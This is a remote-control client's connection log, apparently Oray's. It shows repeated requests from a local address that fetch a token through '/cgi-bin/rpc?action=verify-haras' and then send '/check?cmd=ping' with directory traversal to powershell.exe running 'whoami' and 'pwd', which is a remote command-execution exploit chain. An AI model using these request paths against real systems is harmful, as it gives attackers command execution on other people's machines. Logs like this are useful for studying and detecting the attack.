 2024-03-26 10:15:38.534 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64076-->192.168.31.114:49724
2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076, path: /, version: HTTP/1.1
2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076,/, plugin:, session:
2024-03-26 10:16:25.570 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64246-->192.168.31.114:49724
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:17:01.075 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows
%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:17:20.423 - Info - [localserver] Not use proxy
2024-03-26 10:17:20.423 - Info - retry login now......
2024-03-26 10:17:20.423 - Info - Current client status: 2
2024-03-26 10:17:20.423 - Info - send status_changed notify 2
2024-03-26 10:17:20.424 - Info - Login task time 0
2024-03-26 10:17:20.438 - Info - Do login( type: 2 ) at 378
2024-03-26 10:17:20.438 - Info - [http call3] new call id:3302, url:https://slapi.oray.net/remote/get-fastcode
2024-03-26 10:17:20.438 - Info - [http call3] id:3302 create new connection : https://slapi.oray.net:443
2024-03-26 10:17:20.445 - Info - attempt to connect server slapi.oray.net:443(47.111.107.239:443)
2024-03-26 10:17:20.527 - Info - [http call3] id:3302, url:https://slapi.oray.net/remote/get-fastcode, status code:202
2024-03-26 10:17:20.527 * Error * GetFastcode failed! error:-1, msg:invalid format
2024-03-26 10:17:20.527 - Info - Current client status: 0